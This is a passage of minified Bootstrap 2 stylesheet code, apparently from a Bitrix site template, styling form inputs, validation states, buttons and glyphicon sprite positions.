6px;margin-bottom:10px;font-size:14px;line-height:20px;color:#555;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;vertical-align:middle}input,textarea,.uneditable-input{width:206px}textarea{height:auto}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:rgba(82,168,236,0.8);outline:0;outline:thin dotted \9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6)}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;*margin-top:0;margin-top:1px \9;line-height:normal}input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{width:auto}select,input[type="file"]{height:30px;*margin-top:4px;line-height:30px}select{width:220px;border:1px solid #ccc;background-color:#fff}select[multiple],select[size]{height:auto}select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.uneditable-input,.uneditable-textarea{color:#999;background-color:#fcfcfc;border-color:#ccc;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);cursor:not-allowed}.uneditable-input{overflow:hidden;white-space:nowrap}.uneditable-textarea{width:auto;height:auto}input:-moz-placeholder,textarea:-moz-placeholder{color:#999}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999}.radio,.checkbox{min-height:20px;padding-left:20px}.radio input[type="radio"],.checkbox input[type="checkbox"]{float:left;margin-left:-20px}.controls>.radio:first-child,.controls>.checkbox:first-child{padding-top:5px}.radio.inline,.checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}.radio.inline+.radio.inline,.checkbox.inline+.checkbox.inline{margin-left:10px}.input-mini{width:60px}.input-small{width:90px}.input-medium{width:150px}.input-large{width:210px}.input-xlarge{width:270px}.input-xxlarge{width:530px}input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"]{float:none;margin-left:0}.input-append input[class*="span"],.input-append .uneditable-input[class*="span"],.input-prepend input[class*="span"],.input-prepend .uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"],.row-fluid .input-prepend [class*="span"],.row-fluid .input-append [class*="span"]{display:inline-block}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:20px}input.span12,textarea.span12,.uneditable-input.span12{width:926px}input.span11,textarea.span11,.uneditable-input.span11{width:846px}input.span10,textarea.span10,.uneditable-input.span10{width:766px}input.span9,textarea.span9,.uneditable-input.span9{width:686px}input.span8,textarea.span8,.uneditable-input.span8{width:606px}input.span7,textarea.span7,.uneditable-input.span7{width:526px}input.span6,textarea.span6,.uneditable-input.span6{width:446px}input.span5,textarea.span5,.uneditable-input.span5{width:366px}input.span4,textarea.span4,.uneditable-input.span4{width:286px}input.span3,textarea.span3,.uneditable-input.span3{width:206px}input.span2,textarea.span2,.uneditable-input.span2{width:126px}input.span1,textarea.span1,.uneditable-input.span1{width:46px}.controls-row{*zoom:1}.controls-row:before,.controls-row:after{display:table;content:"";line-height:0}.controls-row:after{clear:both}.controls-row [class*="span"],.row-fluid .controls-row [class*="span"]{float:left}.controls-row .checkbox[class*="span"],.controls-row .radio[class*="span"]{padding-top:5px}input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]{cursor:not-allowed;background-color:#eee}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"][readonly],input[type="checkbox"][readonly]{background-color:transparent}.control-group.warning .control-label,.control-group.warning .help-block,.control-group.warning .help-inline{color:#c09853}.control-group.warning .checkbox,.control-group.warning .radio,.control-group.warning input,.control-group.warning select,.control-group.warning textarea{color:#c09853}.control-group.warning input,.control-group.warning select,.control-group.warning textarea{border-color:#c09853;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.warning input:focus,.control-group.warning select:focus,.control-group.warning textarea:focus{border-color:#a47e3c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e}.control-group.warning .input-prepend .add-on,.control-group.warning .input-append .add-on{color:#c09853;background-color:#fcf8e3;border-color:#c09853}.control-group.error .control-label,.control-group.error .help-block,.control-group.error .help-inline{color:#b94a48}.control-group.error .checkbox,.control-group.error .radio,.control-group.error input,.control-group.error select,.control-group.error textarea{color:#b94a48}.control-group.error input,.control-group.error select,.control-group.error textarea{border-color:#b94a48;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.error input:focus,.control-group.error select:focus,.control-group.error textarea:focus{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392}.control-group.error .input-prepend .add-on,.control-group.error .input-append .add-on{color:#b94a48;background-color:#f2dede;border-color:#b94a48}.control-group.success .control-label,.control-group.success .help-block,.control-group.success .help-inline{color:#468847}.control-group.success .checkbox,.control-group.success .radio,.control-group.success input,.control-group.success select,.control-group.success textarea{color:#468847}.control-group.success input,.control-group.success select,.control-group.success textarea{border-color:#468847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.success input:focus,.control-group.success select:focus,.control-group.success textarea:focus{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b}.control-group.success .input-prepend .add-on,.control-group.success .input-append .add-on{color:#468847;background-color:#dff0d8;border-color:#468847}.control-group.info .control-label,.control-group.info .help-block,.control-group.info .help-inline{color:#3a87ad}.control-group.info .checkbox,.control-group.info .radio,.control-group.info input,.control-group.info select,.control-group.info textarea{color:#3a87ad}.control-group.info input,.control-group.info select,.control-group.info textarea{border-color:#3a87ad;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.info input:focus,.control-group.info select:focus,.control-group.info textarea:focus{border-color:#2d6987;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3}.control-group.info .input-prepend .add-on,.control-group.info .input-append .add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad}input:focus:invalid,textarea:focus:invalid,select:focus:invalid{color:#b94a48;border-color:#ee5f5b}input:focus:invalid:focus,textarea:focus:invalid:focus,select:focus:invalid:focus{border-color:#e9322d;-webkit-box-shadow:0 0 6px #f8b9b7;-moz-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #f8b9b7}.form-actions{padding:19px 20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1}.form-actions:before,.form-actions:after{display:table;content:"";line-height:0}.form-actions:after{clear:both}.help-block,.help-inline{color:#595959}.help-block{display:block;margin-bottom:10px}.help-inline{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding-left:5px}.input-append,.input-prepend{display:inline-block;margin-bottom:10px;vertical-align:middle;font-size:0;white-space:nowrap}.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input,.input-append .dropdown-menu,.input-prepend .dropdown-menu,.input-append .popover,.input-prepend .popover{font-size:14px}.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input{position:relative;margin-bottom:0;*margin-left:0;vertical-align:top;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-append input:focus,.input-prepend input:focus,.input-append select:focus,.input-prepend select:focus,.input-append .uneditable-input:focus,.input-prepend .uneditable-input:focus{z-index:2}.input-append .add-on,.input-prepend .add-on{display:inline-block;width:auto;height:20px;min-width:16px;padding:4px 5px;font-size:14px;font-weight:normal;line-height:20px;text-align:center;text-shadow:0 1px 0 #fff;background-color:#eee;border:1px solid #ccc}.input-append .add-on,.input-prepend .add-on,.input-append .btn,.input-prepend .btn,.input-append .btn-group>.dropdown-toggle,.input-prepend .btn-group>.dropdown-toggle{vertical-align:top;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.input-append .active,.input-prepend .active{background-color:#a9dba9;border-color:#46a546}.input-prepend .add-on,.input-prepend .btn{margin-right:-1px}.input-prepend .add-on:first-child,.input-prepend .btn:first-child{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.input-append input,.input-append select,.input-append .uneditable-input{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.input-append input+.btn-group .btn:last-child,.input-append select+.btn-group .btn:last-child,.input-append .uneditable-input+.btn-group .btn:last-child{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-append .add-on,.input-append .btn,.input-append .btn-group{margin-left:-1px}.input-append .add-on:last-child,.input-append .btn:last-child,.input-append .btn-group:last-child>.dropdown-toggle{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-prepend.input-append input,.input-prepend.input-append select,.input-prepend.input-append .uneditable-input{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.input-prepend.input-append input+.btn-group .btn,.input-prepend.input-append select+.btn-group .btn,.input-prepend.input-append .uneditable-input+.btn-group .btn{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-prepend.input-append .btn-group:first-child{margin-left:0}input.search-query{padding-right:14px;padding-right:4px \9;padding-left:14px;padding-left:4px \9;margin-bottom:0;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.form-search .input-append .search-query,.form-search .input-prepend .search-query{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.form-search .input-append .search-query{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.form-search .input-append .btn{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.form-search .input-prepend .search-query{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.form-search .input-prepend .btn{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.form-search input,.form-inline input,.form-horizontal input,.form-search textarea,.form-inline textarea,.form-horizontal textarea,.form-search select,.form-inline select,.form-horizontal select,.form-search .help-inline,.form-inline .help-inline,.form-horizontal .help-inline,.form-search .uneditable-input,.form-inline .uneditable-input,.form-horizontal .uneditable-input,.form-search .input-prepend,.form-inline .input-prepend,.form-horizontal .input-prepend,.form-search .input-append,.form-inline .input-append,.form-horizontal .input-append{display:inline-block;*display:inline;*zoom:1;margin-bottom:0;vertical-align:middle}.form-search .hide,.form-inline .hide,.form-horizontal .hide{display:none}.form-search label,.form-inline label,.form-search .btn-group,.form-inline .btn-group{display:inline-block}.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend{margin-bottom:0}.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline .checkbox{padding-left:0;margin-bottom:0;vertical-align:middle}.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:left;margin-right:3px;margin-left:0}.control-group{margin-bottom:10px}legend+.control-group{margin-top:20px;-webkit-margin-top-collapse:separate}.form-horizontal .control-group{margin-bottom:20px;*zoom:1}.form-horizontal .control-group:before,.form-horizontal .control-group:after{display:table;content:"";line-height:0}.form-horizontal .control-group:after{clear:both}.form-horizontal .control-label{float:left;width:160px;padding-top:5px;text-align:right}.form-horizontal .controls{*display:inline-block;*padding-left:20px;margin-left:180px;*margin-left:0}.form-horizontal .controls:first-child{*padding-left:180px}.form-horizontal .help-block{margin-bottom:0}.form-horizontal input+.help-block,.form-horizontal select+.help-block,.form-horizontal textarea+.help-block,.form-horizontal .uneditable-input+.help-block,.form-horizontal .input-prepend+.help-block,.form-horizontal .input-append+.help-block{margin-top:10px}.form-horizontal .form-actions{padding-left:180px}.btn{display:inline-block;*display:inline;*zoom:1;padding:4px 12px;margin-bottom:0;font-size:14px;line-height:20px;text-align:center;vertical-align:middle;cursor:pointer;color:#333;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#f5f5f5;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#ffe6e6e6',GradientType=0);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e6e6e6;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:1px solid #ccc;*border:0;border-bottom-color:#b3b3b3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*margin-left:.3em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.btn:hover,.btn:focus,.btn:active,.btn.active,.btn.disabled,.btn[disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}.btn:active,.btn.active{background-color:#ccc \9}.btn:first-child{*margin-left:0}.btn:hover,.btn:focus{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}.btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.btn.disabled,.btn[disabled]{cursor:default;background-image:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-large{padding:11px 19px;font-size:17.5px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.btn-large [class^="icon-"],.btn-large [class*=" icon-"]{margin-top:4px}.btn-small{padding:2px 10px;font-size:11.9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.btn-small [class^="icon-"],.btn-small [class*=" icon-"]{margin-top:0}.btn-mini [class^="icon-"],.btn-mini [class*=" icon-"]{margin-top:-1px}.btn-mini{padding:0 6px;font-size:10.5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.btn-block{display:block;width:100%;padding-left:0;padding-right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.btn-primary.active,.btn-warning.active,.btn-danger.active,.btn-success.active,.btn-info.active,.btn-inverse.active{color:rgba(255,255,255,0.75)}.btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#006dcc;background-image:-moz-linear-gradient(top,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(top,#08c,#04c);background-image:-o-linear-gradient(top,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0044cc',GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#04c;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]{color:#fff;background-color:#04c;*background-color:#003bb3}.btn-primary:active,.btn-primary.active{background-color:#039 \9}.btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0);border-color:#f89406 #f89406 #ad6704;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f89406;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]{color:#fff;background-color:#f89406;*background-color:#df8505}.btn-warning:active,.btn-warning.active{background-color:#c67605 \9}.btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#da4f49;background-image:-moz-linear-gradient(top,#ee5f5b,#bd362f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#bd362f));background-image:-webkit-linear-gradient(top,#ee5f5b,#bd362f);background-image:-o-linear-gradient(top,#ee5f5b,#bd362f);background-image:linear-gradient(to bottom,#ee5f5b,#bd362f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffbd362f',GradientType=0);border-color:#bd362f #bd362f #802420;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#bd362f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger.disabled,.btn-danger[disabled]{color:#fff;background-color:#bd362f;*background-color:#a9302a}.btn-danger:active,.btn-danger.active{background-color:#942a25 \9}.btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#5bb75b;background-image:-moz-linear-gradient(top,#62c462,#51a351);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#51a351));background-image:-webkit-linear-gradient(top,#62c462,#51a351);background-image:-o-linear-gradient(top,#62c462,#51a351);background-image:linear-gradient(to bottom,#62c462,#51a351);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff51a351',GradientType=0);border-color:#51a351 #51a351 #387038;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#51a351;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success.disabled,.btn-success[disabled]{color:#fff;background-color:#51a351;*background-color:#499249}.btn-success:active,.btn-success.active{background-color:#408140 \9}.btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#49afcd;background-image:-moz-linear-gradient(top,#5bc0de,#2f96b4);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));background-image:-webkit-linear-gradient(top,#5bc0de,#2f96b4);background-image:-o-linear-gradient(top,#5bc0de,#2f96b4);background-image:linear-gradient(to bottom,#5bc0de,#2f96b4);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff2f96b4',GradientType=0);border-color:#2f96b4 #2f96b4 #1f6377;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f96b4;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info.disabled,.btn-info[disabled]{color:#fff;background-color:#2f96b4;*background-color:#2a85a0}.btn-info:active,.btn-info.active{background-color:#24748c \9}.btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top,#444,#222);background-image:-webkit-gradient(linear,0 0,0 100%,from(#444),to(#222));background-image:-webkit-linear-gradient(top,#444,#222);background-image:-o-linear-gradient(top,#444,#222);background-image:linear-gradient(to bottom,#444,#222);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444',endColorstr='#ff222222',GradientType=0);border-color:#222 #222 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#222;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active,.btn-inverse.disabled,.btn-inverse[disabled]{color:#fff;background-color:#222;*background-color:#151515}.btn-inverse:active,.btn-inverse.active{background-color:#080808 \9}button.btn,input[type="submit"].btn{*padding-top:3px;*padding-bottom:3px}button.btn::-moz-focus-inner,input[type="submit"].btn::-moz-focus-inner{padding:0;border:0}button.btn.btn-large,input[type="submit"].btn.btn-large{*padding-top:7px;*padding-bottom:7px}button.btn.btn-small,input[type="submit"].btn.btn-small{*padding-top:3px;*padding-bottom:3px}button.btn.btn-mini,input[type="submit"].btn.btn-mini{*padding-top:1px;*padding-bottom:1px}.btn-link,.btn-link:active,.btn-link[disabled]{background-color:transparent;background-image:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-link{border-color:transparent;cursor:pointer;color:#08c;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-link:hover,.btn-link:focus{color:#005580;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus{color:#333;text-decoration:none}[class^="icon-"],[class*=" icon-"]{display:inline-block;width:14px;height:14px;*margin-right:.3em;line-height:14px;vertical-align:text-top;background-image:url("/bitrix/templates/main/bootstrap/css/../img/glyphicons-halflings.png");background-position:14px 14px;background-repeat:no-repeat;margin-top:1px}.icon-white,.nav-pills>.active>a>[class^="icon-"],.nav-pills>.active>a>[class*=" icon-"],.nav-list>.active>a>[class^="icon-"],.nav-list>.active>a>[class*=" icon-"],.navbar-inverse .nav>.active>a>[class^="icon-"],.navbar-inverse .nav>.active>a>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^="icon-"],.dropdown-menu>li>a:focus>[class^="icon-"],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>li>a:focus>[class*=" icon-"],.dropdown-menu>.active>a>[class^="icon-"],.dropdown-menu>.active>a>[class*=" icon-"],.dropdown-submenu:hover>a>[class^="icon-"],.dropdown-submenu:focus>a>[class^="icon-"],.dropdown-submenu:hover>a>[class*=" icon-"],.dropdown-submenu:focus>a>[class*=" icon-"]{background-image:url("/bitrix/templates/main/bootstrap/css/../img/glyphicons-halflings-white.png")}.icon-glass{background-position:0 0}.icon-music{background-position:-24px 0}.icon-search{background-position:-48px 0}.icon-envelope{background-position:-72px 0}.icon-heart{background-position:-96px 0}.icon-star{background-position:-120px 0}.icon-star-empty{background-position:-144px 0}.icon-user{background-position:-168px 0}.icon-film{background-position:-192px 0}.icon-th-large{background-position:-216px 0}.icon-th{background-position:-240px 0}.icon-th-list{background-position:-264px 0}.icon-ok{background-position:-288px 0}.icon-remove{background-position:-312px 0}.icon-zoom-in{background-position:-336px 0}.icon-zoom-out{background-position:-360px 0}.icon-off{background-position:-384px 0}.icon-signal{background-position:-408px 0}.icon-cog{background-position:-432px 0}.icon-trash{background-position:-456px 0}.icon-home{background-position:0 -24px}.icon-file{background-position:-24px -24px}.icon-time{background-position:-48px -24px}.icon-road{background-position:-72px -24px}.icon-download-alt{background-position:-96px -24px}.icon-download{background-position:-120px -24px}.icon-upload{background-position:-144px -24px}.icon-inbox{background-position:-168px -24px}.icon-play-circle{background-position:-192px -24px}.icon-repeat{background-position:-216px -24px}.icon-refresh{background-position:-240px -24px}.icon-list-alt{background-position:-264px -24px}.icon-lock{background-position:-287px -24px}.icon-flag{background-position:-312px -24px}.icon-headphones{background-position:-336px -24px}.icon-volume-off{background-position:-360px -24px}.icon-volume-down{background-position:-384px -24px}.icon-volume-up{background-position:-408px -24px}.icon-qrcode{background-position:-432px -24px}.icon-barcode{background-position:-456px -24px}.icon-tag{background-position:0 -48px}.icon-tags{background-position:-25px -48px}.icon-book{background-position:-48px -48px}.icon-bookmark{background-position:-72px -48px}.icon-print{background-position:-96px -48px}.icon-camera{background-position:-120px -48px}.icon-font{background-position:-144px -48px}.icon-bold{background-position:-167px -48px}.icon-italic{background-position:-192px -48px}.icon-text-height{background-position:-216px -48px}.icon-text-width{background-position:-240px -48px}.icon-align-left{background-position:-264px -48px}.icon-align-center{background-position:-288px -48px}.icon-align-right{background-position:-312px -48px}.icon-align-justify{background-position:-336px -48px}.icon-list{background-position:-360px -48px}.icon-indent-left{background-position:-384px -48px}.icon-indent-right{background-position:-408px -48px}.icon-facetime-video{background-position:-432px -48px}.icon-picture{background-position:-456px -48px}.icon-pencil{background-position:0 -72px}.icon-map-marker{background-position:-24px -72px}.icon-adjust{background-position:-48px -72px}.icon-tint{background-position:-72px -72px}.icon-edit{background-position:-96px -72px}.icon-share{background-position:-120px -72px}.icon-check{background-position:-144px -72px}.icon-move{background-position:-168px -72px}.icon-step-backward{background-position:-192px -72px}.icon-fast-backward{background-position:-216px -72px}.icon-backward{background-position:-240px -72px}.icon-play{background-position:-264px -72px}.icon-pause{background-position:-288px -72px}.icon-stop{background-position:-312px -72px}.icon-forward{background-position:-336px -72px}.icon-fast-forward{background-position:-360px -72px}.icon-step-forward{background-position:-384px -72px}.icon-eject{background-position:-408px -72px}.icon-chevron-left{background-position:-432px -72px}.icon-chevron-right{background-position:-456px -72px}.icon-plus-sign{background-position:0 -96px}.icon-minus-sign{background-position:-24px -96px}.icon-remove-sign{background-position:-48px -96px}.icon-ok-sign{background-position:-72px -96px}.icon-question-sign{background-position:-96px -96px}.icon-info-sign{background-position:-120px -96px}.icon-screenshot{background-position:-144px -96px}.icon-remove-circle{background-position:-168px -96px}.icon-ok-circle{background-position:-192px -96px}.icon-ban-circle{background-position:-216px -96px}.icon-arrow-left{background-position:-240px 